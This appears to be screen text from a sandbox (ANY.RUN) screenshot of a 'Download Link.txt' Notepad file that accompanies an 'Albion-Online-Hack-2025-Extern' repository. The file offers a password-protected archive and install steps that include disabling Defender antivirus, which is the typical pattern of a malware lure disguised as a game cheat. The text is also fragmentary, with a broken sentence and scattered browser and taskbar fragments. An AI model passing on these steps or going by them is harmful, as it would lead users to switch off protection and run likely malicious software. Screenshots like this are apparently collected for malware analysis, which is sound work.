 Albion-Online-Hack-2025-Extern
New tab
Search or enter web address
Import favorites
For quick access, place your favorites here on the favorites bar. Manage favorites now
Search the web
*Download Link.txt - Notepad
File Edit Format View Help
c
(Password: 1212)

According to GitHub rules, downloading third-party programs, including cracks and unofficial versions of software,
Therefore, we left a download link in the archive.
Please download and use the programs responsibly, taking into account all license agreements and copyrights.

Instructions for Installation:
1)Download the program by following the link provided in the text file.
2)Disable Defender antivirus protection.
3)Extract the contents of the archive into the folder containing the program you want to unlock.
4)Enter the Registration Code and Product Key when prompted.

Ln 1, Col 2 100% Windows (CRLF) UTF-8
ANY RUN
Type here to search
3:08 PM
4/10/2025